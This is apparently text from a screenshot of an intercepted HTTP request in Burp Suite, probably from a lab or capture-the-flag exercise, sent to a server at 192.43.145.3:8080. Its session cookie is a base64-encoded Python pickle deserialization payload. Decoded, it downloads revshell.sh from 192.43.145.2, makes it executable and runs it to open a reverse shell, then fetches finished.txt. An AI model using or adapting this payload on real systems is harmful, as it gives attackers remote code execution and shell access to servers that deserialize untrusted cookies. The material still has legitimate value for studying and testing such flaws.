 Request
Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host: 192.43.145.3:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
Y3Bvc2l4CnN5c3RlbQpwMQooUyd3Z2V0IGh0dHA6Ly8xOTIuNDMuMTQ1LjIvcmV2c2hlbGwuc2ggLU8gL3RtcC9yZXZzaGVsbC5zaDtjaG1vZCAreCAvdG1w
L3JldnNoZWxsLnNoOy90bXAvcmV2c2hlbGwuc2g7d2dldCBodHRwOi8vMTkyLjQzLjE0NS4yL2ZpbmlzaGVkLnR4dCcKcDIKdFJwMwou
9 Upgrade-Insecure-Requests: 1
10